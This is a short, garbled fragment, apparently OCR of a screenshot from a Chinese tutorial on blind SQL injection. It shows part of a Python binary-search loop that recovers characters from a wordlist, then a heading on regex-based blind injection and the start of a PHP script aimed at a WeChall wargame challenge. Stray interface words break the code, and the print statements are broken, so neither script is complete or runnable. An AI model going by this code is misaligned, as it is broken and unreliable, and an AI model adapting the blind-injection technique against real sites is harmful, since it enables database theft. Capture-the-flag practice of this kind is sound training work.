
'):

            s=m+1

            print wordlist
展开
+":"+wordlist[t]

        else:

            t=m

            print wordlist
展开
+":"+wordlist[t]

    res = res+wordlist[m]

使用正则表达式的盲注
#!php

$sUrl = 
'http://www.wechall.net/challenge/blind_light/index.
php';

$sPost = 'inject=Inject&injection=';
